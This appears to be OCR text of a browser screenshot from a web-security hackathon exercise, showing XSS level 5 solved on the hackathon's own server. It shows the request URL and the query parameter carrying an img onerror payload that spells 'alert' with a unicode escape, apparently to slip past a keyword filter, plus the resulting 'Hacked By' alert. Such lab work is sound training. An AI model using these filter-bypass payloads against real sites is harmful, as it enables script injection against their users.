 waph-hackathon.eastus.clouc
Apache2 Ubuntu Default Page
Drafts (34) - amitgaddi920@g
waph-hackathon.eastus.cl
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img%20src=".."%2...
1
waph-hackathon.eastus.cloudapp.azure.com says
Level 5: Hacked By Amit Gaddi
OK
Network Performance Memory 1
able cache No throttling
est types More filters
50 ms 200 ms 250 ms 300 ms
Name
echo.php?input...
xss/
Headers Payload Preview Response Initiator Timing
Query String Parameters view source view URL-encoded
input: <img src=".." onerror="\u0061lert('Level 5: Hacked By Amit Gaddi')">